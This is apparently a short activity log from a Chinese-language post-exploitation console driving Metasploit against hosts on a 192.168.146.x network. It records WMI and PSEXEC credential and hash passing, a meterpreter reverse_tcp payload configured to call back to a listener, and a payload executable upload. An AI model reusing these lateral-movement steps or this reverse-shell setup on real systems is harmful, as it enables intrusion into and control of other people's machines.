 2 分钟前 WMI明文传递 192.168.146.11
IP列表: 192.168.146.12 监听: {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 2000, "LHOST": "192.168.146.130"}
[*] 模块执行完成
[*] IP: 192.168.146.12 结果: None
11 分钟前 PSEXEC明文/哈希传递 192.168.146.11
2 分钟前 模块: WMI明文传递 SID: 11 执行完成
2 分钟前 模块: WMI明文传递 SID: 11 开始执行
3 分钟前 删除权限成功 SID: 12
8 分钟前 删除权限成功 SID: 10
8 分钟前 模块: 上传文件 SID: 10 执行完成
8 分钟前 MSF> uploaded : /root/.msf4/loot/2000.exe ->